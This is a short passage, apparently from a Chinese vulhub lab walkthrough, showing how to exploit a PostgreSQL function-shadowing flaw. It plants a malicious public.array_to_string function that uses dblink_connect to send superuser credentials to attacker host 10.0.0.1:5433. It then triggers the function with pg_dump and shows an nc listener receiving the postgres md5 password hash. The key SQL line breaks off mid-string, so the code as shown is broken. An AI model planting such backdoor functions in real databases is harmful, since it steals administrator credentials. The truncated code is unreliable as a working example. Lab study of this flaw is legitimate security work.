 执行如下语句后退出：
CREATE FUNCTION public.array_to_string(anyarray,text) RETURNS TEXT AS $$
select dblink_connect((select 'hostaddr=10.0.0.1 port=5433 user=postgr
SELECT pg_catalog.array_to_string($1,$2);
$$ LANGUAGE SQL VOLATILE;
然后我在 10.0.0.1 上监听5433端口，等待超级用户触发我们留下的这个“后门”。
（假装自己是超级用户）在靶场机器下，用超级用户的身份执行 pg_dump 命令：
docker-compose exec postgres pg_dump -U postgres -f evil.bak vulhub ，导出vulhub
这个数据库的内容。
执行上述命令的同时，“后门”已被触发， 10.0.0.1 机器上已收到敏感信息：
# root @ OrangeDeafening-VM in ~ [1:58:12] C:1
$ nc -l -p 5433
Duserpostgresdatabasemd57d6fbce7c8436a158326d8415fb1ef3b
上述过程仅是该漏洞的一种利用方法，涉及到机器比较多可能有点乱，建议读者阅读
参考链接中的文章，获取更多利用方法。